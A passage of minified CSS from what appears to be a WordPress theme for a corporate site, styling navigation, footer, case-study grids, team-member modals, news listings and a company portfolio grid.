a:hover{text-decoration:underline}.top-bar-wrapper .top-bar-section .left>li.has-dropdown:not(.has-form) .dropdown li>a:not(.js-generated){line-height:1;padding-top:1.25em;padding-bottom:.25em}.top-bar-wrapper .top-bar-section .left>li.has-dropdown:not(.has-form) .dropdown li .nested-nav-item>a:not(.button){letter-spacing:.05em;line-height:1;padding-top:.3em;padding-bottom:.25em;text-transform:none}.top-bar-wrapper .top-bar-section .left>li.has-dropdown:not(.has-form) .dropdown li .nested-nav-item>a:not(.button) i{margin-right:10px}.top-bar-wrapper .top-bar-section .right{background-color:#000;padding:0 20px}.top-bar-wrapper .top-bar-section .right a{color:#fff}.top-bar-wrapper .top-bar-section .right .button{line-height:1.2;font-size:.8em;font-weight:500}.top-bar-wrapper .top-bar-section .right .button:hover{background-color:#999}.top-bar-wrapper .top-bar-section .right li{margin-bottom:1em}.top-bar-wrapper.home{position:static}.site-footer .main-footer-content h2,.site-footer .main-footer-content h2 a{color:#00cffa;font-size:1.1em;letter-spacing:4px;text-transform:uppercase}.site-footer .main-footer-content h2 a:hover,.site-footer .main-footer-content h2:hover{color:#000;text-decoration:underline}.site-footer .main-footer-content .contact{margin-bottom:2em}@media only screen and (min-width:40.0625em){.top-bar-wrapper .title-area .name img{width:auto}.site-footer .main-footer-content .contact{margin-bottom:0;padding-left:2em}}.site-footer .main-footer-content .contact .header{margin-bottom:.35em}.site-footer .main-footer-content .contact .address{font-size:1.2em;line-height:1.2}@media only screen and (min-width:40.0625em){.site-footer .main-footer-content .contact .header{margin-bottom:.5rem}.site-footer .main-footer-content .contact .address{font-size:1em}}.site-footer .main-footer-content .news .latest-news-item{margin-bottom:1.5em}.site-footer .main-footer-content .news .latest-news-item:last-child{margin-bottom:0}.site-footer .main-footer-content .news .latest-news-item a{color:#000;display:block}.site-footer .main-footer-content .news .latest-news-item a .title{color:#000;font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif;font-size:1.1em;line-height:1.3;margin-bottom:.5em}@media only screen and (min-width:40.0625em){.site-footer .main-footer-content .news .latest-news-item a .title{font-size:1.2em}}.site-footer .main-footer-content .news .latest-news-item a .byline{color:#a3a4a6;font-size:.8em;letter-spacing:1px;text-transform:uppercase}.site-footer .main-footer-content .news .latest-news-item a .date{color:#7b2009;font-size:.8em;font-weight:300;letter-spacing:3px;text-transform:uppercase;margin-bottom:.25em}.site-footer .main-footer-content .news .latest-news-item a:hover .title{text-decoration:underline;color:#000}.site-footer .copyright{color:#a3a4a6;font-size:.8em;line-height:1.5;padding:2rem 0;text-align:center}.site-footer .copyright span.link-wrapper{display:block}.site-footer .copyright a{display:inline-block;font-size:1.2em}@media only screen and (min-width:40.0625em){.site-footer .copyright{line-height:2;padding:6rem 0 4rem}.site-footer .copyright span.link-wrapper{display:inline-block}.site-footer .copyright span.link-wrapper:after{content:"| ";color:#e4e4e5;margin:0 .75em}.site-footer .copyright a{font-size:inherit}}.site-footer .copyright a:hover{color:#000;text-decoration:underline}.site-footer .copyright a.active{color:#000;font-weight:700;text-decoration:none}.site-footer .copyright a.old{color:#00bae1;font-family:Hind,Helvetica,Arial,sans-serif;margin:0 5px}.site-footer .copyright a.old:hover span{color:#000;text-decoration:underline}.site-footer .copyright a.old:after{color:#e4e4e5;content:' | ';margin-left:10px}.site-footer .copyright a.old:first-child{margin-left:10px}.site-footer .copyright a.old:last-child:after{content:''}.site-footer .copyright a.old.active{color:#000;text-decoration:underline}.site-footer .copyright a.old.active:after{text-decoration:none}.site-footer .copyright a.old.active:hover{color:#000}.site-footer .small-block{display:block}.site-footer .small-block.first{margin-top:1em}@media only screen and (min-width:40.0625em){.site-footer .small-block{display:inline-block}.fast-facts-section{padding:40px 0}}.casestudy-grid-item a.starting-state-company .casestudy-grid-company,.casestudy-grid-item a.starting-state-quote .casestudy-grid-quote{display:block}.site-footer .access a{color:#a3a4a6}.site-footer .access a:hover{color:#535252}.fast-facts-section{border-top:12px solid #000;color:#a3a4a6;position:relative}.fast-facts-section .row{height:260px;position:relative}.fast-facts-section .fast-fact{opacity:0;position:absolute;top:40px;left:0;right:0}.fast-facts-section .amount{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif;font-size:4em;letter-spacing:-3px}@media only screen and (min-width:64.0625em){.fast-facts-section .amount{font-size:3.5em}}.fast-facts-section .description{font-family:Arial,sans-serif;font-size:1.2em;padding:0 1em}@media only screen and (min-width:64.0625em){.fast-facts-section .description{font-size:1em;padding:0}}.fast-facts-section .columns{height:260px;padding:40px 0;position:absolute}@media only screen and (min-width:64.0625em){.fast-facts-section .columns{padding:0;position:relative}}.fast-facts-section .column-divider{background-image:url(/wp-content/themes/nautic-2015/img/pixie-gray.png?x77733);background-repeat:repeat-y;background-position:50% 0}.casestudy-grid-section{background-color:#000;margin-bottom:4rem;padding-bottom:1px}.casestudy-grid-header{background-color:#000;font-family:Arial,sans-serif;text-align:center;text-transform:uppercase;font-size:1em;letter-spacing:3px;padding:.5em}.casestudy-grid-header a{color:#00cffa}.casestudy-grid-header a:hover{color:#fff;text-decoration:none}.corporate-contact-person a:hover,.search-result-list-item .entry-title a:hover,.search-result-list-item.featured-person a:hover,.team-member-modal .team-member-meta .team-member-email a:hover{text-decoration:underline}@media only screen and (min-width:40.0625em){.casestudy-grid-header{font-size:1.25em;letter-spacing:6px;padding-top:1em;padding-bottom:1em}}@media only screen and (width:64rem){.casestudy-grid-item.custom-4{width:33.3333333333%}}.casestudy-grid-item{background-color:#000;padding:2px;padding-top:0;text-align:center}.casestudy-grid-item a{display:block;font-family:Arial,sans-serif;height:290px;overflow:hidden;position:relative;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;width:100%}@media only screen and (min-width:40.0625em){.casestudy-grid-item a{height:310px}}@media only screen and (min-width:64.0625em){.casestudy-grid-item a{height:290px}}.casestudy-grid-item a.starting-state-company .casestudy-grid-quote,.casestudy-grid-item a.starting-state-quote .casestudy-grid-company,.casestudy-grid-item a.starting-state-quote .casestudy-grid-company .label{opacity:0}.casestudy-grid-quote{padding:0 36px;position:absolute;left:2px;top:2px;bottom:0;right:2px}.casestudy-grid-quote>div{position:absolute;left:0;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.casestudy-grid-quote blockquote{border:none;color:#fff;font-weight:300;line-height:1.2;padding:0 1em;font-family:"News Cycle",Hind,Helvetica,Arial,sans-serif;font-size:1.3em;letter-spacing:.02em}.casestudy-grid-quote blockquote cite{color:#8ee4d4;font-family:Arial,sans-serif;font-style:normal;font-size:.7rem;letter-spacing:2px;margin-top:1.5em;text-transform:uppercase}.casestudy-grid-quote .specialty-name{color:#8ee4d4;font-size:.7rem;letter-spacing:2px;margin-bottom:1.5em;text-transform:uppercase}.specialty-healthcare .casestudy-grid-quote{background-color:#0543af}.specialty-industrial-products .casestudy-grid-quote{background-color:#801726}.specialty-industrial-products .casestudy-grid-quote .specialty-name,.specialty-industrial-products .casestudy-grid-quote cite{color:#e08a8a}.specialty-outsourced-services .casestudy-grid-quote{background-color:#0d8167}.casestudy-grid-company{background-position:0 0;background-repeat:no-repeat;background-size:cover;color:#fff;text-transform:uppercase;height:290px;position:absolute;left:2px;top:2px;bottom:2px;right:2px}@media only screen and (min-width:40.0625em){.casestudy-grid-company{height:310px}}@media only screen and (min-width:64.0625em){.casestudy-grid-company{height:290px}}.casestudy-grid-company .label{background-color:#000;font-family:Hind,Helvetica,Arial,sans-serif;line-height:1;margin:0 auto;padding:1.75em .5em;width:70%;max-width:280px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.search-result-list-item,.search-results-feedback{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif}.casestudy-grid-company .label .company-name{color:#fff;font-size:1em;letter-spacing:1px;margin-bottom:.5em}@media only screen and (min-width:40.0625em){.casestudy-grid-company .label .company-name{font-size:1.4em}}.casestudy-grid-company .label .specialty-name{color:#a3a4a6;font-size:.9em;letter-spacing:2px}@media only screen and (min-width:40.0625em){.casestudy-grid-company .label .specialty-name{font-size:1em}}.search-results-feedback{color:#7b2009}.search-results-feedback .term{font-weight:700}.search-result-list-item{color:#535252;font-size:1rem;margin-bottom:1em}.search-result-list-item .entry-date{font-size:.9em;margin-bottom:0}.search-result-list-item .entry-title{font-size:1.2em;line-height:1.2;margin:0 0 .25em;padding-top:.5em}.search-result-list-item .entry-title a:hover{color:#333}.search-result-list-item .entry-excerpt{font-size:.9em}.search-result-list-item .entry-excerpt .email{color:#535252}.search-result-list-item .entry-excerpt .email:hover{color:#000;text-decoration:underline}.search-result-list-item.featured-person{color:#000;font-family:"Open Sans Condensed",Helvetica,Arial,sans-serif;font-size:1.3em;font-weight:700;margin-bottom:.5em}.casestudy-link .casestudy-number-box .number,.single-casestudy-name-number-box .number,.site-main.archive-casestudy .casestudy-item .casestudy-item-meta .casestudy-item-meta-company-description,.site-main.archive-casestudy .casestudy-item .casestudy-item-meta .casestudy-item-meta-company-name{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif}.search-result-list-item.featured-person a{color:#000}.casestudy-link .casestudy-number-box{background-color:#FFF;border:1px solid #a3a4a6;color:#a3a4a6;display:inline-block;font-size:.6rem;letter-spacing:2px;height:70px;width:70px;line-height:1.2;margin-bottom:4em;padding:1.15em 1em;text-align:center;text-transform:uppercase}.casestudy-link .casestudy-number-box .number{font-size:2.5em}.casestudy-link.specialty-healthcare.active .casestudy-number-box,.casestudy-link.specialty-healthcare:hover .casestudy-number-box{background-color:#0543af;border-color:#0543af;color:#fff}.casestudy-link.specialty-industrial-products.active .casestudy-number-box,.casestudy-link.specialty-industrial-products:hover .casestudy-number-box{background-color:#801726;border-color:#801726;color:#fff}.casestudy-link.specialty-outsourced-services.active .casestudy-number-box,.casestudy-link.specialty-outsourced-services:hover .casestudy-number-box{background-color:#0d8167;border-color:#0d8167;color:#fff}@media medium{.site-main.archive-casestudy .specialty-items-section{padding-top:2em}}.site-main.archive-casestudy .specialty-item{max-width:980px}.site-main.archive-casestudy .specialty-item .specialty-item-title{border-bottom:1px solid #a3a4a6;font-size:1rem;letter-spacing:2px;text-align:center;text-transform:uppercase;padding-bottom:.7em;margin-bottom:2em}.site-main.archive-casestudy .specialty-item .specialty-item-title a{font-weight:700;letter-spacing:3px}.site-main.archive-casestudy .specialty-item.specialty-healthcare .specialty-item-title a{color:#0543af}.site-main.archive-casestudy .specialty-item.specialty-healthcare .specialty-item-title a:hover{color:#000}.site-main.archive-casestudy .specialty-item.specialty-industrial-products .specialty-item-title a{color:#801726}.site-main.archive-casestudy .specialty-item.specialty-industrial-products .specialty-item-title a:hover{color:#000}.site-main.archive-casestudy .specialty-item.specialty-outsourced-services .specialty-item-title a{color:#0d8167}.site-main.archive-casestudy .specialty-item.specialty-outsourced-services .specialty-item-title a:hover{color:#000}.site-main.archive-casestudy .casestudy-item{border-bottom:1px solid #e4e4e5;display:block;margin-bottom:1.5em;padding-bottom:1.5em}@media only screen and (min-width:40.0625em){.site-main.archive-casestudy .casestudy-item{border:none;margin-bottom:5em;padding-bottom:0}}.site-main.archive-casestudy .casestudy-item:last-child{border:none;margin-bottom:3.5em}.site-main.archive-casestudy .casestudy-item .casestudy-number-header{font-size:.8em;letter-spacing:2px;text-transform:uppercase;color:#a3a4a6;text-align:center}.site-main.archive-casestudy .casestudy-item .casestudy-number-box{margin:.5em auto 0}.site-main.archive-casestudy .casestudy-item .casestudy-item-meta .casestudy-item-meta-company-name{color:#00cffa;font-size:1.5em}@media only screen and (min-width:40.0625em){.site-main.archive-casestudy .casestudy-item .casestudy-item-meta .casestudy-item-meta-company-name{font-size:1.7em}}.site-main.archive-casestudy .casestudy-item .casestudy-item-meta .casestudy-item-meta-company-description{color:#a3a4a6;font-size:1.1em;margin-bottom:1em}@media only screen and (min-width:40.0625em){.site-main.archive-casestudy .casestudy-item .casestudy-item-meta .casestudy-item-meta-company-description{font-size:1.3em;margin-bottom:0}}.site-main.archive-casestudy .casestudy-item .casestudy-item-image{padding-top:.5em}.site-main.archive-casestudy .casestudy-item .casestudy-item-image img{display:block;margin:0 auto;width:40%}@media only screen and (min-width:40.0625em){.site-main.archive-casestudy .casestudy-item .casestudy-item-image img{width:70%}}.site-main.archive-casestudy .specialty-item:last-child .casestudy-item:last-child{margin-bottom:0}.single-casestudy-header{background-color:#000;border:1px solid #000;bottom:0;color:#fff;display:block;font-size:1rem;left:50%;letter-spacing:2px;line-height:1;padding:10px 0;position:absolute;text-align:center;text-transform:uppercase;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:260px!important;z-index:10}.single-casestudy-header .casestudy-company{line-height:1}.single-casestudy-header .casestudy-specialty{color:#a3a4a6;font-size:.8rem;line-height:1;padding-top:5px}.single-casestudy-name-number-box{background-color:#fff;border:1px solid #a3a4a6;border-top:none;color:#a3a4a6;font-size:.8rem;letter-spacing:2px;line-height:1;margin:0 auto;padding:10px 0;text-align:center;text-transform:uppercase;width:260px}.single-casestudy-name-number-box .number{font-size:1.3rem;line-height:1;padding-top:5px}.site-main.single-casestudy{margin:0 auto}.site-main.single-casestudy .quote{padding-top:2em}.site-main.single-casestudy .quote.specialty-healthcare{color:#0543af}.site-main.single-casestudy .quote.specialty-industrial-products{color:#801726}.site-main.single-casestudy .quote.specialty-outsourced-services{color:#0d8167}.site-main.single-casestudy .quote .quote-photo img{margin-bottom:1em;width:100%}@media only screen and (min-width:40.0625em){.site-main.single-casestudy .quote .quote-photo img{margin-bottom:0;margin-top:7px}}.site-main.single-casestudy .quote .quote-text blockquote{border:none;color:inherit;font-family:"News Cycle",Hind,Helvetica,Arial,sans-serif;font-size:1.25em;font-weight:300;line-height:1.2;margin:0;padding:0}@media only screen and (min-width:40.0625em){.site-main.single-casestudy .quote .quote-text blockquote{font-size:1.75em}}.site-main.single-casestudy .quote .quote-text blockquote cite{color:inherit;font-family:Arial,sans-serif;font-style:normal;font-size:.7rem;letter-spacing:2px;margin-top:1.5em;text-transform:uppercase}.site-main.single-casestudy .page-title{margin-bottom:1em;margin-top:1.5em}.site-main.single-casestudy .page-intro{margin-bottom:1em}.site-main.single-casestudy .entry-content h2{color:#000;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1em;letter-spacing:2px;text-transform:uppercase}.site-main.single-casestudy .company-logo{margin-bottom:3.25em}.site-main.single-casestudy .company-logo img{width:230px}.site-main.single-casestudy .casestudy-nav{margin-top:3em;margin-bottom:.5em}.site-main.single-casestudy .casestudy-nav .casestudy-link{display:inline-block;margin:0 .75em 2em;max-width:100px}.site-main.single-casestudy .casestudy-nav .casestudy-link .casestudy-number-box{margin-bottom:0}.site-main.archive-specialty .page-intro{max-width:1050px}.site-main.archive-specialty .page-intro p{color:#a3a4a6;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.1em;line-height:1.25}@media medium{.site-main.archive-specialty .page-intro{padding-bottom:2em}.site-main.archive-specialty .page-intro p{font-size:1.4em;line-height:1.6}}.site-main.archive-specialty .specialty-item{margin-bottom:2em;max-width:1050px}.site-main.archive-specialty .specialty-item:last-child{margin-bottom:1em}.site-main.archive-specialty .specialty-item .item-image{background-size:cover;height:250px;margin-bottom:1em}.site-main.archive-specialty .specialty-item .item-title{font-size:1.25em;letter-spacing:3px;line-height:1;text-transform:uppercase;margin-bottom:.25em;margin-top:0}.site-main.archive-specialty .specialty-item .item-description{color:#535252;font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif;font-size:.9em;line-height:1.75;margin-bottom:.5em}.site-main.archive-specialty .specialty-item .item-more-link{font-size:.9em;letter-spacing:3px;margin-bottom:0;text-transform:uppercase}.site-main.single-specialty .specialty-label{font-weight:700;letter-spacing:2px;margin-bottom:2em;text-transform:uppercase}.site-main.single-specialty .specialty-label span span{color:#a3a4a6;display:none;padding-left:.5em}.site-main.single-specialty .button-bar{margin-bottom:1em}@media only screen and (min-width:40.0625em){.site-main.single-specialty .specialty-label{font-size:1.3em;letter-spacing:4px}.site-main.single-specialty .specialty-label span span{display:inline}.site-main.single-specialty .button-bar{margin-bottom:2.5em}.site-main.single-specialty .button-bar .header{margin-top:1.8em}}.site-main.single-specialty .button-bar .header{color:#a3a4a6;font-size:1em;font-weight:700;letter-spacing:4px}.site-main.single-specialty .button-bar .button{background-color:#fff;border:1px solid #e4e4e5;color:#888;display:inline-block;letter-spacing:0;line-height:45px;margin:.5em .75em;padding:0 3em;text-transform:none;height:45px;white-space:nowrap}.specialty-healthcare .site-main.single-specialty .button-bar .button:hover{background-color:#0543af;color:#fff}.specialty-industrial-products .site-main.single-specialty .button-bar .button:hover{background-color:#801726;color:#fff}.specialty-outsourced-services .site-main.single-specialty .button-bar .button:hover{background-color:#0d8167;color:#fff}.site-main.single-specialty .button-bar .button:hover{border-color:#a3a4a6;color:#535252}.site-main.single-specialty .secondary-image{margin:1em auto 1.75em}@media only screen and (min-width:40.0625em){.site-main.single-specialty .secondary-image{margin:2em auto 2.5em}}.site-main.single-specialty .entry-content{margin-bottom:2em}.site-main.single-specialty .entry-content h1,.site-main.single-specialty .entry-content h2,.site-main.single-specialty .entry-content h3,.site-main.single-specialty .entry-content h4,.site-main.single-specialty .entry-content h5,.site-main.single-specialty .entry-content h6,.site-main.single-specialty .entry-content li,.site-main.single-specialty .entry-content ol,.site-main.single-specialty .entry-content p,.site-main.single-specialty .entry-content ul{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif;line-height:1.9}.site-main.single-specialty .entry-content ul{list-style:none;padding:0}.site-main.single-specialty .entry-content li{padding-left:1em;text-indent:-.7em}.site-main.single-specialty .entry-content li:before{content:"• ";color:#646262}.site-main.single-specialty .team-members{margin-bottom:2em;text-align:center}.site-main.single-specialty .team-members .column,.site-main.single-specialty .team-members .column+.column.end,.site-main.single-specialty .team-members .columns,.site-main.single-specialty .team-members .columns+.columns.end{float:none}.site-main.single-specialty .team-members .header{font-size:1em;font-weight:700;letter-spacing:4px;margin-bottom:.75em;text-transform:uppercase}.site-main.single-specialty .team-members .team-member{display:inline-block;border:2px solid #fff}.site-main.single-specialty .team-members .team-member a{position:relative;display:block;width:100%;height:100%;font-size:1rem;overflow:hidden}.site-main.single-specialty .team-members .team-member a .team-member-image{position:relative;zoom:1;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;-webkit-transform:translateZ(0);transform:translateZ(0)}.site-main.single-specialty .team-members .team-member a .team-member-image img{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');display:block;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear;transition:all .25s linear;max-width:none;width:100%}.site-main.single-specialty .team-members .team-member a .team-member-meta{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;font-size:.9rem;opacity:0;padding:.5em;position:absolute;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.site-main.single-specialty .team-members .team-member a .team-member-meta .team-member-name{font-weight:700;font-size:.9em}.site-main.single-specialty .team-members .team-member a .team-member-meta .team-member-title{font-size:.8em}.site-main.single-specialty .team-members .team-member a:hover .team-member-image{zoom:1}.site-main.single-specialty .team-members .team-member a:hover .team-member-image img{-moz-filter:blur(0);-ms-filter:blur(0);-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25);-webkit-filter:scale(1.25);filter:scale(1.25)}.site-main.single-specialty .team-members .team-member a:hover .team-member-meta{opacity:1}.site-main.single-specialty.specialty-healthcare .specialty-label span{border-bottom:6px solid #0543af}.site-main.single-specialty.specialty-healthcare .button-bar .header{color:#0543af}.site-main.single-specialty.specialty-healthcare .button-bar .button:hover{background-color:#0543af;color:#fff}.site-main.single-specialty.specialty-healthcare .team-members .header{color:#0543af}.site-main.single-specialty.specialty-industrial-products .specialty-label span{border-bottom:6px solid #801726}.site-main.single-specialty.specialty-industrial-products .button-bar .header{color:#801726}.site-main.single-specialty.specialty-industrial-products .button-bar .button:hover{background-color:#801726;color:#fff}.site-main.single-specialty.specialty-industrial-products .team-members .header{color:#801726}.site-main.single-specialty.specialty-outsourced-services .specialty-label span{border-bottom:6px solid #0d8167}.site-main.single-specialty.specialty-outsourced-services .button-bar .header{color:#0d8167}.site-main.single-specialty.specialty-outsourced-services .button-bar .button:hover{background-color:#0d8167;color:#fff}.site-main.single-specialty.specialty-outsourced-services .team-members .header{color:#0d8167}.archive-person .person-grid .team-member{border:2px solid #fff}@media only screen and (min-width:64.0625em){.archive-person .person-grid .team-member{padding-left:.9375rem;padding-right:.9375rem;width:14.28571425%;float:left;padding:0}}.archive-person .person-grid .team-member a{position:relative;display:block;width:100%;height:100%;font-size:1rem;overflow:hidden}.archive-person .person-grid .team-member a .team-member-image{position:relative;zoom:1;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;-webkit-transform:translateZ(0);transform:translateZ(0)}.archive-person .person-grid .team-member a .team-member-image img{display:block;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear;transition:all .25s linear;max-width:none;width:100%}.archive-person .person-grid .team-member a .team-member-meta{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;font-size:.9rem;opacity:0;padding:.5em;position:absolute;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;width:100%}.archive-person .person-grid .team-member a .team-member-meta .team-member-name{font-weight:700;font-size:.9em}.archive-person .person-grid .team-member a .team-member-meta .team-member-title{font-size:.8em}.team-member-modal{min-height:auto!important}.team-member-modal .close{background-color:#000;color:#fff;z-index:100}.team-member-modal .close .fa{padding:.2em .3em .3em}@media only screen and (min-width:40.0625em){.team-member-modal .close{background-color:transparent;color:#c23c0c;font-size:.5em;right:1.25rem}.team-member-modal .close .fa{padding:0}}.team-member-modal .close span{display:none;font-size:1.85em;font-weight:300;margin-right:.5em;text-transform:uppercase}.team-member-modal .close:hover{color:#fb8255}.team-member-modal .team-member-image{width:100%}@media only screen and (min-width:40.0625em){.team-member-modal .close span{display:inline}.team-member-modal .team-member-image{width:50%}}.team-member-modal .team-member-meta{font-family:"Open Sans Condensed",Helvetica,Arial,sans-serif;padding:1em;width:100%}@media only screen and (min-width:40.0625em){.team-member-modal .team-member-meta{padding-top:1.75em;position:absolute;top:0;right:0;bottom:0;width:49%;overflow-y:auto}}@media only screen and (min-width:64.0625em){.archive-person .person-grid .team-member a:hover .team-member-image{zoom:1}.archive-person .person-grid .team-member a:hover .team-member-image img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-filter:scale(0);filter:scale(0)}.archive-person .person-grid .team-member a:hover .team-member-meta{opacity:1}.team-member-modal .team-member-meta{font-size:1em}}@media only screen and (min-width:90.0625em){.team-member-modal .team-member-meta{padding:2em}}.team-member-modal .team-member-meta .team-member-name{font-family:"Open Sans Condensed",Helvetica,Arial,sans-serif;font-size:1.5em;font-weight:700;line-height:1;margin-bottom:.25em}.team-member-modal .team-member-meta .team-member-title{color:#a3a4a6;font-size:1.1em;font-weight:700;line-height:1;margin-bottom:.25em}.team-member-modal .team-member-meta .team-member-phone{font-size:1.3em;font-weight:700}@media only screen and (min-width:40.0625em){.team-member-modal .team-member-meta .team-member-phone{font-size:1.2em}}.team-member-modal .team-member-meta .team-member-email a{color:#000;font-size:1.3em;font-weight:700}@media only screen and (min-width:40.0625em){.team-member-modal .team-member-meta .team-member-email a{font-size:1.2em}}.team-member-modal .team-member-meta .team-member-meta-additional{font-size:1.15em;padding-top:1.5em}@media only screen and (min-width:40.0625em){.team-member-modal .team-member-meta .team-member-meta-additional{font-size:inherit}}.team-member-modal .team-member-meta .team-member-meta-additional .columns:first-child{padding-right:1em}.team-member-modal .team-member-meta .team-member-meta-title{color:#7b2009;font-family:"Open Sans Condensed",Helvetica,Arial,sans-serif;font-size:.9em;font-weight:700;letter-spacing:1px;line-height:1;margin-bottom:.25em;text-transform:uppercase}.team-member-modal .team-member-meta .team-member-meta-content-list{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif;font-size:.75em;line-height:1;list-style-type:none;margin:0 0 2em;padding:.5em 0 0}.team-member-modal .team-member-meta .team-member-meta-content-list li{margin-bottom:.75em}.team-member-modal .team-member-meta .team-member-specialties{font-size:1em;font-weight:700;line-height:1.3;margin-bottom:2em}@media only screen and (min-width:64.0625em){.team-member-modal .team-member-meta .team-member-specialties{padding-top:1em}}.team-member-modal .team-member-meta .team-member-specialties .team-member-specialties-title{color:#000;font-family:"Open Sans Condensed",Helvetica,Arial,sans-serif;font-size:1.15em;font-weight:300;letter-spacing:2px;margin-bottom:0;text-transform:uppercase}.partial__news-list-item .entry-excerpt,.partial__news-list-item .entry-title,.site-main.single-news .entry-content,.site-main.single-news .entry-excerpt,.site-main.single-news .entry-title{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif}.partial__news-list-item .entry-date,.site-main.single-news .entry-date{letter-spacing:3px;margin-bottom:0;font-weight:700;text-transform:uppercase}.partial__news-list-item{font-size:1rem}.partial__news-list-item .entry-date{color:#7b2009;font-size:.9em}.partial__news-list-item .entry-title{font-size:1.2em;line-height:1.2;margin:0;padding-top:.5em}@media only screen and (min-width:40.0625em){.partial__news-list-item .entry-title{font-size:1.5em;line-height:1.4;padding-top:.25em}}.partial__news-list-item .entry-title a:hover{color:#333}.partial__news-list-item .entry-excerpt{font-size:.75em;font-style:italic;margin-bottom:0;padding-top:.75em}@media only screen and (min-width:40.0625em){.partial__news-list-item .entry-excerpt{font-size:.9em;padding-top:0}}.site-main.single-news{font-size:1rem}.site-main.single-news .entry-date{color:#7b2009;font-size:.9em}.site-main.single-news .entry-title{font-size:2.1em;line-height:1.3;margin-bottom:0;padding-top:.5em}.site-main.single-news .entry-title a:hover{color:#000}.site-main.single-news .entry-excerpt{color:#535252;font-size:1em;letter-spacing:.05em;line-height:1.5;margin-bottom:0;padding-top:.75em;font-style:italic}.site-main.single-news .entry-city{text-transform:uppercase;font-size:1em;line-height:1.1;color:#a3a4a6;margin-bottom:0;letter-spacing:4px;padding-top:1em}.site-main.single-news .entry-content{padding-top:1.75em;color:color-body-text}.site-main.single-news .entry-content h1,.site-main.single-news .entry-content h2,.site-main.single-news .entry-content h3,.site-main.single-news .entry-content h4,.site-main.single-news .entry-content h5,.site-main.single-news .entry-content h6,.site-main.single-news .entry-content ol,.site-main.single-news .entry-content p,.site-main.single-news .entry-content ul{font-family:inherit;font-size:.9em;line-height:2}.site-main.single-news .entry-content h2{font-size:1.2em}.site-main.single-news .entry-content h4{color:#7b2009;font-weight:700}.site-main.single-news .bottom-nav{font-size:1.1rem;font-weight:400;letter-spacing:3px;text-transform:uppercase}.archive-company .company-grid{border-top:2px solid #e4e4e5;margin-top:4em}@media only screen and (min-width:64.0625em){.archive-company .company-grid .company-item{padding-left:.9375rem;padding-right:.9375rem;width:14.28571425%;float:left;padding:0}}.archive-company .company-grid .company-item>.company{background-color:#e4e4e5;display:block;font-size:1rem;height:100%;overflow:hidden;padding:0 2px 2px 0;position:relative;width:100%}.archive-company .company-grid .company-item>.company .company-image{position:relative;zoom:1;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;-webkit-transform:translateZ(0);transform:translateZ(0)}.archive-company .company-grid .company-item>.company .company-image img{display:block;max-width:none;width:100%}.archive-company .company-grid .company-item>.company .company-meta{background-color:#373939;bottom:0;color:#fff;font-size:.9rem;opacity:0;position:absolute;text-align:center;top:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.archive-company .company-grid .company-item>.company .company-meta.specialty-healthcare{background-color:#0543af}.archive-company .company-grid .company-item>.company .company-meta.specialty-industrial-products{background-color:#801726}.archive-company .company-grid .company-item>.company .company-meta.specialty-outsourced-services{background-color:#0d8167}.archive-company .company-grid .company-item>.company .company-meta>div{font-size:.9em;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:2em}.archive-company .company-grid .company-item>.company .company-meta>div .company-meta-name{font-weight:700;line-height:1.1;text-align:center}.archive-company .company-grid .company-item>.company .company-meta>div .company-meta-description{line-height:1;padding-top:1em}.archive-company .button span{display:none}.corporate-contact-person{max-width:900px;margin-bottom:4em}.corporate-contact-person .section-label{color:#a3a4a6;font-size:1.1em;letter-spacing:3px;margin-bottom:1em;text-transform:uppercase}.corporate-contact-person .name{font-size:1.2em;font-weight:300}.corporate-contact-person .title{color:#a3a4a6}.corporate-contact-person .photo{margin-bottom:.5em;width:70%}@media only screen and (min-width:40.0625em){.archive-company .button span{display:inline}.corporate-contact-person .photo{width:50%}}.google-map{margin-bottom:3em;padding:0 2em}@media only screen and (min-width:64.0625em){.archive-company .company-grid .company-item>.company:hover{cursor:default}.archive-company .company-grid .company-item>.company:hover .company-image{zoom:1}.archive-company .company-grid .company-item>.company:hover .company-meta{opacity:1}.archive-company .company-grid .company-item>.company:hover.has-website{cursor:pointer}.google-map{padding:0}}.default-modal .modal-header{background-color:#00bae1;color:#fff;padding:1.5em 0 .5em;text-align:center}.default-modal .modal-header .modal-title{color:#fff;font-size:2rem;line-height:1;margin-bottom:1rem}.default-modal .modal-header .modal-subtitle{color:#fff;font-size:1rem}.default-modal .modal-body{padding:1rem 0}.directions-page-map-link{font-size:1.5em}@media medium{.directions-page-map-link{font-size:inherit}}.directions-page-directions-subhead{font-size:.8em;letter-spacing:1px}@media medium{.directions-page-directions-subhead{font-size:inherit}}@media 